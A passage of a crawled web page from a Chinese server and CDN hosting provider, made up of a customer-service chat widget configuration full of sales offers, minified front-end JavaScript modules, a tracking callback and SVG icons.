        _evtBkt: tmpEventBucket
    };

    fetch(staticBase + '/pk1.js');
})(this);
// 2026-01-06 17:32:28
__WPAV2.create({"isCustomEntry":0,"sideBarId":0,"avatar":"","isSsc":0,"theme":4,"deployList":[{"deployTypeId":1,"deployRemarks":"","deployWebsite":"","id":33}],"translateSwitch":0,"deployRemarks":null,"fkfextname":"阿泽","FCustom":{"version":1,"isAppUin":0,"middlePage":{"mobile":1,"pc":1},"msgDisplayed":{"categoryId":"297562090103701504","isDisplayed":0},"updateTime":1760692638025879,"wpaLocation":{"h":{"type":"3","px":"28"},"v":{"px":"59","type":"3"}},"isSsc":0,"isCustomEntry":0,"isDisabled":0,"isLBS":0,"source":0},"beforeConsultForm":{"switch":0,"formID":0,"pushRule":0,"allowSkip":0},"last7DaysViewsFlag":"","title":"","isWpaMangoWssOpt":true,"miniAppList":null,"roleKFEXT":null,"last7DaysViewsCount":"","isNewWebim":1,"isShowTranslateSwitch":0,"source":0,"autoNavMenuExtraQQ":{"clickSendMsg":1,"defaultNav":{"config":{"button":1,"description":1,"menu":1,"title":1,"avatar":0},"content":{"welcome":{"intro":" 免费领取高防CDN 无视任何攻击 24小时售后 客服QQ:800179080\n咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","tit":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 "},"avatar":{"url":[{"type":"1","url":"https://p.qpic.cn/qidian_pic/3009137831/202308047611b1ca7f8d58a33537c8d6ce49d9b6/0"},{"type":"2","url":""}],"type":"1"},"button":[{"sublist":null,"manualType":1,"navId":150,"robotNav":{},"action":3,"groupId":"31773","menuName":"点击咨询","serviceKfext":"0","menuId":"11","name":"点击咨询","replyType":5},{"menuName":"招商加盟","navId":150,"robotNav":{},"serviceKfext":"0","sublist":null,"action":3,"groupId":"31773","manualType":1,"name":"招商加盟","replyType":5,"menuId":"12"},{"serviceKfext":"0","menuName":"售后服务","replyType":5,"sublist":null,"groupId":"31773","menuId":"13","name":"售后服务","navId":150,"robotNav":{},"action":3,"manualType":1}],"default":null,"description":" 免费领取高防CDN 无视任何攻击 24小时售后 客服QQ:800179080\n咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","menu":{"list":[{"name":"新春活动:香港300G高防，美国住宅ip跨境电商专区，美国9929三线回国优化线路","replyType":5,"action":3,"groupId":"31773","menuId":"1","navId":150,"serviceKfext":"0","manualType":1,"robotNav":{},"sublist":null,"menuName":"新春活动:香港300G高防，美国住宅ip跨境电商专区，美国9929三线回国优化线路"},{"replyType":5,"groupId":"31773","serviceKfext":"0","action":3,"menuName":"高防CDN，点击免费领取","navId":150,"manualType":1,"menuId":"2","robotNav":{},"sublist":null,"name":"高防CDN，点击免费领取"},{"action":3,"menuName":"全球物理机特惠199起","name":"全球物理机特惠199起","robotNav":{},"menuId":"3","replyType":5,"serviceKfext":"0","groupId":"31773","manualType":1,"navId":150,"sublist":null},{"manualType":0,"navId":150,"robotNav":{},"sublist":null,"action":3,"menuId":"4","menuName":"多种国内外弹性大带宽服务器","name":"多种国内外弹性大带宽服务器","serviceKfext":"2885692966","replyType":4},{"action":3,"groupId":"31773","menuName":"买服务器，免费提供迁移服务","manualType":1,"menuId":"5","navId":150,"replyType":5,"robotNav":{},"sublist":null,"name":"买服务器，免费提供迁移服务","serviceKfext":"0"},{"serviceKfext":"0","action":3,"groupId":"31773","robotNav":{},"sublist":null,"menuId":"6","replyType":5,"manualType":1,"menuName":"免费提供迁移 搭建等业务 详情咨询客服","name":"免费提供迁移 搭建等业务 详情咨询客服","navId":150},{"manualType":1,"navId":150,"action":3,"robotNav":{},"serviceKfext":"0","menuName":"承接小程序 APP,H5,网站搭建","replyType":5,"groupId":"31773","menuId":"7","name":"承接小程序 APP,H5,网站搭建","sublist":null},{"name":"各类网页 系统自营商城 防站 二开","serviceKfext":"2885692966","sublist":null,"action":3,"robotNav":{},"manualType":0,"menuId":"8","navId":150,"replyType":4,"menuName":"各类网页 系统自营商城 防站 二开"},{"menuId":"9","robotNav":{},"action":3,"name":"官网:www.yayuncdn.com/客服QQ800179080","menuName":"官网:www.yayuncdn.com/客服QQ800179080","replyType":5,"sublist":null,"groupId":"31773","navId":150,"serviceKfext":"0","manualType":1},{"serviceKfext":"0","groupId":"31773","robotNav":{},"sublist":null,"menuId":"10","menuName":"24*7客服 持证经营 可开票","name":"24*7客服 持证经营 可开票","action":3,"manualType":1,"navId":150,"replyType":5}]},"tit":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","title":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 "},"eInfo":{},"id":150,"name":"推广导航","navId":"150","status":{"code":0}},"routerList":null,"routeId":240,"enableSwitch":1,"clickSwitchReception":1},"autoNavMenu":{"routerList":null,"routeId":241,"enableSwitch":1,"clickSwitchReception":1,"clickSendMsg":1,"defaultNav":{"config":{"menu":1,"title":1,"avatar":0,"button":1,"description":1},"content":{"title":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","welcome":{"tit":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","intro":" 免费领取高防CDN 无视任何攻击 24小时售后 客服QQ:800179080\n咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 "},"avatar":{"url":[{"type":"1","url":"https://p.qpic.cn/qidian_pic/3009137831/202308047611b1ca7f8d58a33537c8d6ce49d9b6/0"},{"type":"2","url":""}],"type":"1"},"button":[{"serviceKfext":"0","action":3,"groupId":"31773","menuId":"11","name":"点击咨询","manualType":1,"menuName":"点击咨询","sublist":null,"navId":150,"replyType":5,"robotNav":{}},{"navId":150,"sublist":null,"groupId":"31773","manualType":1,"menuName":"招商加盟","action":3,"name":"招商加盟","replyType":5,"robotNav":{},"menuId":"12","serviceKfext":"0"},{"menuName":"售后服务","groupId":"31773","name":"售后服务","sublist":null,"action":3,"manualType":1,"navId":150,"replyType":5,"robotNav":{},"serviceKfext":"0","menuId":"13"}],"default":null,"description":" 免费领取高防CDN 无视任何攻击 24小时售后 客服QQ:800179080\n咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 ","menu":{"list":[{"navId":150,"action":3,"manualType":1,"groupId":"31773","menuName":"新春活动:香港300G高防，美国住宅ip跨境电商专区，美国9929三线回国优化线路","name":"新春活动:香港300G高防，美国住宅ip跨境电商专区，美国9929三线回国优化线路","replyType":5,"robotNav":{},"serviceKfext":"0","sublist":null,"menuId":"1"},{"name":"高防CDN，点击免费领取","navId":150,"robotNav":{},"menuName":"高防CDN，点击免费领取","manualType":1,"replyType":5,"serviceKfext":"0","groupId":"31773","menuId":"2","sublist":null,"action":3},{"manualType":1,"menuId":"3","name":"全球物理机特惠199起","replyType":5,"sublist":null,"menuName":"全球物理机特惠199起","robotNav":{},"groupId":"31773","serviceKfext":"0","action":3,"navId":150},{"replyType":4,"manualType":0,"menuName":"多种国内外弹性大带宽服务器","serviceKfext":"2885692966","sublist":null,"action":3,"menuId":"4","navId":150,"robotNav":{},"name":"多种国内外弹性大带宽服务器"},{"name":"买服务器，免费提供迁移服务","replyType":5,"serviceKfext":"0","sublist":null,"menuName":"买服务器，免费提供迁移服务","navId":150,"robotNav":{},"action":3,"manualType":1,"menuId":"5","groupId":"31773"},{"manualType":1,"menuName":"免费提供迁移 搭建等业务 详情咨询客服","replyType":5,"groupId":"31773","navId":150,"robotNav":{},"action":3,"name":"免费提供迁移 搭建等业务 详情咨询客服","sublist":null,"menuId":"6","serviceKfext":"0"},{"sublist":null,"robotNav":{},"serviceKfext":"0","name":"承接小程序 APP,H5,网站搭建","replyType":5,"manualType":1,"menuName":"承接小程序 APP,H5,网站搭建","action":3,"groupId":"31773","menuId":"7","navId":150},{"menuId":"8","menuName":"各类网页 系统自营商城 防站 二开","name":"各类网页 系统自营商城 防站 二开","navId":150,"manualType":0,"sublist":null,"action":3,"replyType":4,"robotNav":{},"serviceKfext":"2885692966"},{"replyType":5,"name":"官网:www.yayuncdn.com/客服QQ800179080","robotNav":{},"sublist":null,"groupId":"31773","menuId":"9","navId":150,"serviceKfext":"0","action":3,"manualType":1,"menuName":"官网:www.yayuncdn.com/客服QQ800179080"},{"action":3,"groupId":"31773","replyType":5,"serviceKfext":"0","sublist":null,"manualType":1,"menuName":"24*7客服 持证经营 可开票","robotNav":{},"menuId":"10","navId":150,"name":"24*7客服 持证经营 可开票"}]},"tit":" 雅云香港服务器 国内多地区BGP服务器特价16c-16g99元，咨询客服，免费领取高防CDN，无视任何攻击，24小时售后，一对一技术指导。 "},"eInfo":{},"id":150,"name":"推广导航","navId":"150","status":{"code":0}}},"btnBgColor":null,"cate":"7","last7DaysClicksFlag":"","custom":{"isLBS":0,"isSsc":0,"version":1,"middlePage":{"pc":1,"mobile":1},"isDisabled":0,"source":0,"isAppUin":0,"isCustomEntry":0,"msgDisplayed":{"isDisplayed":0,"categoryId":"297562090103701504"},"updateTime":1760692638025879,"wpaLocation":{"v":{"px":"59","type":"3"},"h":{"px":"28","type":"3"}}},"clickCount":0,"url":"https://wpa1.qq.com/qemmEtMt?_type=wpa\u0026qidian=true","suiteId":"","linkUrl":"","name":"咨询","imUrl":"https://wpa1.qq.com/zJr8493E?_type=wpa\u0026qidian=true","isAppUin":0,"fkfuin":3009137831,"type":14,"rolePlugin":null,"download":"https://admin.qidian.qq.com/mp/mediaPage/downloadQrcode3?url=http%3A%2F%2Fp.qpic.cn%2Fqidian_pic%2F0%2F20230805a1fb6d6a67583e1222eac496824a03ce%2F0","id":1855,"isLBS":0,"key":"931611f2a5a69e0801ff3cddc9520bcb","roleGROUP":null,"isCorpUin":1,"location":{"v":{"type":"3","px":"59"},"h":{"px":"28","type":"3"}},"roleRobotToManualExtraQQ":null,"signature":"","isOnlyShowWebIm":false,"scene":0,"middlePage":{"pc":1,"mobile":1},"interactNavId":0,"position":0,"msgIsSetDefaultRule":0,"miniAppName":"","roleIM":{"isDisabled":0,"name":"雅云客服","isKfuin":1,"navRouter":null,"data":"31773","type":7,"isOpenCompanyWords":0,"isShowWelcomeWords":0,"uin":31773,"msgDisplayed":0,"forid":2171,"robotNav":null,"subNav":null,"value":1},"isShowDistribute":0,"roleRobotToManual":null,"roleQQ":{"uin":31773,"isOpenCompanyWords":0,"isKfuin":1,"navRouter":null,"isDisabled":0,"data":"31773","forid":2170,"subNav":null,"value":1,"name":"雅云客服","type":1,"isShowWelcomeWords":0,"msgDisplayed":0,"robotNav":null},"msgDisplayed":0,"last7DaysClicksCount":"","isDHL":false,"nameAccount":0,"qrcode":"//p.qpic.cn/qidian_pic/0/20230805a1fb6d6a67583e1222eac496824a03ce/0","btnText":"","pluginUrl":"","qrCodeImg":"//p.qpic.cn/qidian_pic/0/20230805a1fb6d6a67583e1222eac496824a03ce/0","fkfext":2885695739})

--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/1.2.0/index.js
body_size: 964
content:
define("@cloud/element-entrance/index",[],(function(e,t,n){n.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/build/",n(n.s=1)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={getElementEnterLength:function(e){var t=e.getBoundingClientRect();return window.innerHeight-t.top},isElement:function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&1===e.nodeType&&"string"==typeof e.nodeName}}},function(e,t,n){e.exports=n(2)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0),o={selector:".element-entrance",enterDiff:0,outDiff:0,enterClass:"ee-enter",outClass:"ee-out",disableOut:!1,customEnterDiffAttr:"ee-enter-Diff",customOutDiffAttr:"ee-out-Diff"},i=function(){function e(e){var t=this;void 0===e&&(e={}),this.opts={};var n=this.opts;Object.assign(n,o,e),"string"==typeof n.selector?this.elements=Array.from(document.querySelectorAll(n.selector)):r.default.isElement(n.selector)?this.elements=[n.selector]:"object"==typeof n.selector?this.elements=Array.from(n.selector).filter((function(e){return r.default.isElement(e)})):this.elements=[],this.update(),window.addEventListener("scroll",(function(){t.update()}))}return e.prototype.update=function(){var e=this,t=this.opts,n=t.enterClass,r=t.outClass,o=t.disableOut;this.elements.forEach((function(t){e.isWillEnter(t)?(t.classList.remove(r),t.classList.add(n)):!o&&e.isWillOut(t)&&(t.classList.remove(n),t.classList.add(r))}))},e.prototype.isWillEnter=function(e){var t=this.opts,n=t.enterClass,o=t.enterDiff,i=t.customEnterDiffAttr;if(e.classList.contains(n))return!1;var s=parseFloat(e.getAttribute(i));return isNaN(s)||(o=s),r.default.getElementEnterLength(e)>o},e.prototype.isWillOut=function(e){var t=this.opts,n=t.outClass,o=t.outDiff,i=t.customOutDiffAttr;if(e.classList.contains(n))return!1;var s=parseFloat(e.getAttribute(i));return isNaN(s)||(o=s),r.default.getElementEnterLength(e)<o},e}();t.default=i}])}));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://t.gdt.qq.com/conv/web/cookies/jsonp?cb=jsonp_cb_0_1767692058065_889&callback=jsonp_cb_0_1767692058065_889
body_size: 74
content:
jsonp_cb_0_1767692058065_889({"ret":1, "click_id":""})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/image/product-huoyun.svg
body_size: 507
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1642487225087" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12252" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32"><defs><style type="text/css"></style></defs><path d="M224.768 256.96h63.488a32 32 0 0 0 0-64h-63.488a32 32 0 0 0 0 64zM224.768 384.32h63.488a32 32 0 0 0 0-64h-63.488a32 32 0 0 0 0 64zM224.768 512h63.488a32 32 0 0 0 0-64h-63.488a32 32 0 0 0 0 64z" fill="#515151" p-id="12253" data-spm-anchor-id="a313x.7781069.0.i14" class="selected"></path><path d="M384.512 63.808H128.896a64 64 0 0 0-64 64v768.384a64 64 0 0 0 64 64h255.616a64 64 0 0 0 64-64V127.808a64 64 0 0 0-64-64z m0 800.384a32 32 0 0 1-32 32H160.896a32 32 0 0 1-32-32V159.808a32 32 0 0 1 32-32h191.616a32 32 0 0 1 32 32v704.384z" fill="#300000" p-id="12254" data-spm-anchor-id="a313x.7781069.0.i13" class="selected"></path><path d="M256.64 704.384m-63.872 0a63.872 63.872 0 1 0 127.744 0 63.872 63.872 0 1 0-127.744 0Z" fill="#fe9a1a" p-id="12255" data-spm-anchor-id="a313x.7781069.0.i11" class=""></path><path d="M735.424 256.96h63.488a32 32 0 0 0 0-64h-63.488a32 32 0 0 0 0 64zM735.424 384.32h63.488a32 32 0 0 0 0-64h-63.488a32 32 0 0 0 0 64zM735.424 512h63.488a32 32 0 0 0 0-64h-63.488a32 32 0 0 0 0 64z" fill="#300000" p-id="12256" data-spm-anchor-id="a313x.7781069.0.i15" class="selected"></path><path d="M895.104 63.808H639.488a64 64 0 0 0-64 64v768.384a64 64 0 0 0 64 64h255.616a64 64 0 0 0 64-64V127.808a64 64 0 0 0-64-64z m0 800.384a32 32 0 0 1-32 32h-191.616a32 32 0 0 1-32-32V159.808a32 32 0 0 1 32-32h191.616a32 32 0 0 1 32 32v704.384z" fill="#515151" p-id="12257" data-spm-anchor-id="a313x.7781069.0.i12" class="selected"></path><path d="M767.232 704.384m-63.872 0a63.872 63.872 0 1 0 127.744 0 63.872 63.872 0 1 0-127.744 0Z" fill="#fe9a1a" p-id="12258" data-spm-anchor-id="a313x.7781069.0.i10" class=""></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/image/dpai.svg
body_size: 886
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1641439126576" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12288" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="48"><defs><style type="text/css"></style></defs><path d="M467 688h-0.2c-8.8-0.1-17.2-3.7-23.2-10.1l-170-181.8c-12.1-12.9-11.4-33.2 1.5-45.2 12.9-12.1 33.2-11.4 45.2 1.5l147 157.1 222.6-231.7c12.2-12.7 32.5-13.1 45.2-0.9 12.7 12.2 13.1 32.5 0.9 45.2l-246 256c-5.9 6.4-14.3 9.9-23 9.9z" fill="#900000" p-id="12289" data-spm-anchor-id="a313x.7781069.0.i30" class=""></path><path d="M505 947.2c-36.2 0-78.1-12.2-121.2-35.4-39.5-21.2-79.3-50.9-115-85.8C185.1 744.2 137 646.8 137 558.7V212.9c0-17.5 14-31.7 31.5-32l58.2-0.9c40.5-2 80.1-10.8 117.7-26.2 65.3-27.1 105.8-57.1 106.2-57.4l0.1-0.1 35-26c11.3-8.4 26.7-8.4 38.1-0.1l35.5 26.2 0.3 0.3c1.9 1.4 42.4 30.8 105.8 57.1 37.7 15.1 77.3 23.9 117.8 26.2l58.2 0.9c17.5 0.3 31.5 14.5 31.5 32v28.9l0.1 316.9c0 47.9-13.5 97.5-40.2 147.4-0.1 0.1-0.1 0.2-0.2 0.3-24.4 44.5-55.2 84.7-91.5 119.7-34 33.5-72.3 62.1-113.9 85.1-0.1 0.1-0.2 0.1-0.3 0.2-43.8 23.4-85.9 35.8-121.9 35.8zM201 244.4v314.3c0 71 41 151.7 112.6 221.5 31.5 30.8 66.3 56.8 100.6 75.2 33.8 18.2 65.2 27.8 90.9 27.8 25 0 57.5-10 91.4-28.2 36.4-20.1 70.1-45.3 99.9-74.7l0.3-0.3c31.7-30.5 58.5-65.6 79.9-104.3 21.6-40.5 32.5-79.9 32.5-117.1l-0.1-314.2-26.8-0.4h-1.7c-47.7-2.7-94.4-13-138.8-30.8-0.1 0-0.2-0.1-0.4-0.1-63.9-26.5-109.5-57.4-119.8-65.1l-16.4-12.1-16.1 11.7c-3 2.2-47.8 35.3-120.1 65.3-0.1 0-0.1 0.1-0.2 0.1-44.6 18.2-91.5 28.6-139.5 30.9h-1.1l-27.1 0.5zM804.6 691zM559.7 96.7c0.5 0.4 0.9 0.7 1.4 1.1-0.1-0.1-0.5-0.5-1.4-1.1z m-0.1-0.1z" fill="#300000" p-id="12290" data-spm-anchor-id="a313x.7781069.0.i31" class="selected"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/Header.js
body_size: 27106
content:
!function($) { !function(e, t) {
        "object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define1015 && define.amd ? define([], t) : "object" == typeof exports ? exports["header-china"] = t() : (e.HeaderAndFooter = e.HeaderAndFooter || {},
        e.HeaderAndFooter["header-china"] = t())
    } (window, (function() {
        return function(e) {
            var t = {};
            function n(r) {
                if (t[r]) return t[r].exports;
                var o = t[r] = {
                    i: r,
                    l: !1,
                    exports: {}
                };
                return e[r].call(o.exports, o, o.exports, n),
                o.l = !0,
                o.exports
            }
            return n.m = e,
            n.c = t,
            n.d = function(e, t, r) {
                n.o(e, t) || Object.defineProperty(e, t, {
                    enumerable: !0,
                    get: r
                })
            },
            n.r = function(e) {
                "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
                    value: "Module"
                }),
                Object.defineProperty(e, "__esModule", {
                    value: !0
                })
            },
            n.t = function(e, t) {
                if (1 & t && (e = n(e)), 8 & t) return e;
                if (4 & t && "object" == typeof e && e && e.__esModule) return e;
                var r = Object.create(null);
                if (n.r(r), Object.defineProperty(r, "default", {
                    enumerable: !0,
                    value: e
                }), 2 & t && "string" != typeof e) for (var o in e) n.d(r, o,
                function(t) {
                    return e[t]
                }.bind(null, o));
                return r
            },
            n.n = function(e) {
                var t = e && e.__esModule ?
                function() {
                    return e.
                default
                }:
                function() {
                    return e
                };
                return n.d(t, "a", t),
                t
            },
            n.o = function(e, t) {
                return Object.prototype.hasOwnProperty.call(e, t)
            },
            n.p = "/build/",
            n(n.s = 42)
        } ([function(e, t) {
            e.exports = function(e) {
                return e && e.__esModule ? e: {
                default:
                    e
                }
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function(e) {
                var t;
                return function(n, r) {
                    var o = r;
                    "number" != typeof r && (o = e),
                    "number" == typeof t && clearTimeout(t),
                    t = setTimeout(n, o)
                }
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = void 0;
            var r = [];
            $(document).mousemove((function(e) {
                var t = {
                    x: e.pageX,
                    y: e.pageY
                };
                if (0 === r.length) for (var n = 0; n < 2; n++) r.push(t);
                r.push(t),
                r.length > 3 && r.shift()
            }));
            var o = {
                getDirectionAngle: function(e, t, n, r) {
                    var o = r - t,
                    i = n - e,
                    a = Math.atan(o / i) / Math.PI * 180;
                    return i < 0 && o > 0 ? a = 180 + a: i < 0 && o < 0 && (a -= 180),
                    a
                },
                getMoveAngle: function() {
                    var e = r[0],
                    t = r[r.length - 1];
                    return e ? this.getDirectionAngle(e.x, e.y, t.x, t.y) : 0
                },
                getMouseLocus: function() {
                    return r
                }
            };
            t.
        default = o
        },
        , ,
        function(e, t) {
            function n(t) {
                return "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? e.exports = n = function(e) {
                    return typeof e
                }: e.exports = n = function(e) {
                    return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol": typeof e
                },
                n(t)
            }
            e.exports = n
        },
        , ,
        function(e, t, n) {},
        function(e, t, n) {
            "use strict";
            n(10)
        },
        function(e, t, n) {
            "use strict";
            var r = n(0),
            o = r(n(11)),
            i = r(n(12));
            $((function() {
                new i.
            default(""),
                $(document).on("click", ".weixin-sh", (function() { (0, o.
                default)(1024) || $(".wx-pop-wrapper").fadeIn(300)
                })),
                $(document).on("click", ".wx-pop-wrapper", (function() { (0, o.
                default)(1024) || $(".wx-pop-wrapper").fadeOut(300)
                })),
                $(document).on("click", ".footer-collapse-icon", (function() {
                    $(".footer-hot-recommend-content").toggleClass("expand")
                })),
                $(".content-center").height() <= 115 && $(".footer-collapse-icon").css("display", "none");
                var e = $(".footer-copyright").html();
                e && (e = e.replace(String((new Date).getFullYear() - 1), String((new Date).getFullYear())), $(".footer-copyright").html(e))
            }))
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function(e) {
                var t = "mediaQuery" + (new Date).getTime(),
                n = '\n    <span class="'.concat(t, '">\n    <style>\n        .').concat(t, "{\n            font-size: 0 !important;\n        }\n        @media(min-width: ").concat(e, "px){\n            .").concat(t, "{\n                font-size: 20px !important;\n            }\n        }\n    </style>\n    </span>"),
                r = $(n).appendTo("body"),
                o = "20px" === r.css("font-size");
                return r.remove(),
                o
            }
        },
        function(e, t, n) {
            "use strict"; (function(e) {
                var r, o, i, a, s = n(0)(n(5));
                window,
                a = function() {
                    return function(e) {
                        var t = {};
                        function n(r) {
                            if (t[r]) return t[r].exports;
                            var o = t[r] = {
                                i: r,
                                l: !1,
                                exports: {}
                            };
                            return e[r].call(o.exports, o, o.exports, n),
                            o.l = !0,
                            o.exports
                        }
                        return n.m = e,
                        n.c = t,
                        n.d = function(e, t, r) {
                            n.o(e, t) || Object.defineProperty(e, t, {
                                enumerable: !0,
                                get: r
                            })
                        },
                        n.r = function(e) {
                            "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
                                value: "Module"
                            }),
                            Object.defineProperty(e, "__esModule", {
                                value: !0
                            })
                        },
                        n.t = function(e, t) {
                            if (1 & t && (e = n(e)), 8 & t) return e;
                            if (4 & t && "object" == (0, s.
                        default)(e) && e && e.__esModule) return e;
                            var r = Object.create(null);
                            if (n.r(r), Object.defineProperty(r, "default", {
                                enumerable: !0,
                                value: e
                            }), 2 & t && "string" != typeof e) for (var o in e) n.d(r, o,
                            function(t) {
                                return e[t]
                            }.bind(null, o));
                            return r
                        },
                        n.n = function(e) {
                            var t = e && e.__esModule ?
                            function() {
                                return e.
                            default
                            }:
                            function() {
                                return e
                            };
                            return n.d(t, "a", t),
                            t
                        },
                        n.o = function(e, t) {
                            return Object.prototype.hasOwnProperty.call(e, t)
                        },
                        n.p = "/build/",
                        n(n.s = 1)
                    } ([function(e, t, n) {
                        Object.defineProperty(t, "__esModule", {
                            value: !0
                        });
                        var r = Date.now(),
                        o = {
                            ajaxGet: function(e, t, n) {
                                void 0 === n && (n = !0);
                                var o = new XMLHttpRequest;
                                n || (e = e + "?_=" + r++),
                                o.onreadystatechange = function() {
                                    4 === o.readyState && 200 === o.status && t(o)
                                },
                                o.open("GET", e, !0),
                                o.send()
                            },
                            getSvgXML: function(e, t, n) {
                                void 0 === n && (n = !0),
                                o.ajaxGet(e, (function(e) {
                                    if (e.responseXML) {
                                        var n = e.responseXML.querySelector("svg");
                                        n && t(n)
                                    }
                                }), n)
                            },
                            isElement: function(e) {
                                return "object" == ("undefined" == typeof HTMLElement ? "undefined": (0, s.
                            default)(HTMLElement)) ? e instanceof HTMLElement: e && "object" == (0, s.
                            default)(e) && 1 === e.nodeType && "string" == typeof e.nodeName
                            }
                        };
                        t.
                    default = o
                    },
                    function(e, t, n) {
                        e.exports = n(2)
                    },
                    function(e, t, n) {
                        Object.defineProperty(t, "__esModule", {
                            value: !0
                        });
                        var r = n(3),
                        o = n(4),
                        i = n(0),
                        a = {
                            selector: ".svgicon",
                            srcAttrName: "svg-src",
                            appendStyle: !0,
                            cleanTags: ["title", "desc"],
                            cleanAttrs: ["id", "class"],
                            cache: !0,
                            onBeforeSvgCreate: function() {},
                            onSvgCreated: function() {}
                        },
                        c = ["onBeforeSvgCreate", "onSvgCreated"],
                        l = function() {
                            function e(e) {
                                var t = this;
                                void 0 === e && (e = {}),
                                this.opts = {},
                                this.events = new o.
                            default;
                                var n = this.opts;
                                Object.assign(n, a, e),
                                c.forEach((function(e) {
                                    var r = e.substring(2).replace(/^[A-z]/, (function(e) {
                                        return e.toLowerCase()
                                    }));
                                    t.events.on(r, n[e])
                                })),
                                "string" == typeof n.selector ? this.elements = Array.from(document.querySelectorAll(n.selector)) : i.
                            default.isElement(n.selector) ? this.elements = [n.selector] : "object" == (0, s.
                            default)(n.selector) ? this.elements = Array.from(n.selector).filter((function(e) {
                                    return i.
                                default.isElement(e)
                                })):
                                this.elements = [],
                                this.init()
                            }
                            return e.prototype.on = function() {
                                for (var e, t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n]; (e = this.events).on.apply(e, r.__spread(t))
                            },
                            e.prototype.off = function() {
                                for (var e, t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n]; (e = this.events).off.apply(e, r.__spread(t))
                            },
                            e.prototype.once = function() {
                                for (var e, t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n]; (e = this.events).once.apply(e, r.__spread(t))
                            },
                            e.prototype.init = function() {
                                var e = this,
                                t = this.opts,
                                n = t.selector,
                                r = t.srcAttrName,
                                o = t.appendStyle,
                                a = t.cleanTags,
                                s = t.cleanAttrs,
                                c = t.cache;
                                if (a = a.map((function(e) {
                                    return e.toLocaleLowerCase()
                                })), o) {
                                    var l = document.createElement("style"),
                                    u = n.replace(/[.#\[][\w]+$/, (function(e) {
                                        return "svg" + e
                                    }));
                                    u = u === n ? "": u + ",",
                                    l.innerHTML = "\n          " + u + "\n          " + n + " svg {\n            width: 1em;\n            height: 1em;\n            fill: currentColor;\n          }\n          " + n + ' [fill]:not([fill="none"]):not([fill="transparent"]) {\n            fill: currentColor;\n          }\n          ' + n + ' [stroke]:not([stroke="none"]):not([stroke="transparent"]) {\n            stroke: currentColor;\n          }\n          ',
                                    document.querySelector("head").appendChild(l)
                                }
                                this.elements.forEach((function(t) {
                                    var n = t.getAttribute(r);
                                    n && i.
                                default.getSvgXML(n, (function(n) {
                                        o || (n.setAttribute("width", "1em"), n.setAttribute("height", "1em"), n.setAttribute("fill", "currentColor")),
                                        Array.from(n.querySelectorAll("*")).forEach((function(e) {
